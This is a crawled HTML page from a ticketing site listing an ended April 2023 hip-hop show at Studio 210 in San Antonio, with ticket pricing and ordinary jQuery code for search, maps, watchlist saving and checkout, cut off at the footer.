

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/bxneyvrdbxyz-live-in-san-antonio-tx-april-15th
body_size: 10352
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>BxneYvrdBxyz Live in San Antonio, TX April 15th</title>
<meta charset="UTF-8">
<meta name="title" content="BxneYvrdBxyz Live in San Antonio, TX April 15th" />
<meta name="description" content="BxneYvrdBxyz Live in San Antonio, TX April 15th - Saturday April 15 at Studio 210 |  10319 Perrin Beitel Road, San Antonio, Texas, United States By Artists . Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="BxneYvrdBxyz Live in San Antonio, TX April 15th
" />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="BxneYvrdBxyz Live in San Antonio, TX April 15th At Studio 210 |  10319 Perrin Beitel Road,San Antonio,Texas,United States By Artists " />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_32146.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/bxneyvrdbxyz-live-in-san-antonio-tx-april-15th " />
<meta property="og:description" content=" BxneYvrdBxyz Live in San Antonio, TX April 15th
" />
<meta property="event:start_time" content="2023-04-15 17:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="BxneYvrdBxyz Live in San Antonio, TX April 15th At Studio 210 |  10319 Perrin Beitel Road,San Antonio,Texas,United States By Artists " />
<meta name="twitter:description" content="BxneYvrdBxyz Live in San Antonio, TX April 15th
" />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_32146.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1769900251" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1769900251" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1769900251,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_3875").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: ;
}
#eventDesign .eventTitleColor {
	color: ;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: ;
}
#eventDesign .red-event h4 {
	color: ;
}
#eventDesign .event-detail {
	background: ;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: ;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: ;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: ;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: ;
}
#eventDesign .event-type li {
	background: ;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:;
	color:;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:;
	color:;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: ;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has ended</div>

<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">BxneYvrdBxyz Live in San Antonio, TX April 15th</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        04-15-2023
                                                    </p>
                                                    <p><b>Event time:</b>   5:00 PM - 12:00 AM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>Studio 210</b> </p> <p>  10319 Perrin Beitel Road, San Antonio, Texas</p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Music</li>
                                                <li>Hip-Hop &amp; Rap</li>
                                                                                                    <li>United States</li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/2954" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_32146.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/bxneyvrdbxyz-live-in-san-antonio-tx-april-15th" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">General Admission <div id="desc_3875">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 20.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip3875">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 20.00</span></div>
                                                </div>

                                                                                                    <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Tax  <span>(+ <label class="cur_symbol">USD</label> 2.32 Tax)</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 3.21 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 25.53</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 3.21                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[3875]" id="ticket_qty_3875"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="2954" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/bxneyvrdbxyz-live-in-san-antonio-tx-april-15th" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
                                        <div class="event-detail pd15 break-all-word"> <p>BxneYvrdBxyz Live in San Antonio, TX April 15th</p>
 </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder_event" onclick="save_event_remove('781');" id="user_event_save781">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" style="display: none;">
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: none">

                                                <div class="" style="display: none;">


                                                                                                    </div>

                                                <!--  <p class="padL0" style="display: none;"><strong>Studio 210</strong></p>
          <p class="padL0" style="display: none;"> 10319 Perrin Beitel Road, San Antonio, Texas</p>

          <p class="padL0"><strong>From:</strong> 04-15-2023</p>
          <p class="padL0"><strong>To: </strong>04-16-2023</p>
          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=BxneYvrdBxyz Live in San Antonio, TX April 15th&dates=20230415T093846Z/20230416T093846Z&details=%3Cp%3EBxneYvrdBxyz+Live+in+San+Antonio%2C+TX+April+15th%3C%2Fp%3E%0D%0A&location= 10319 Perrin Beitel Road, San Antonio, Texas&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">Artists </p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/915/2954" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/aerolifeshows" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

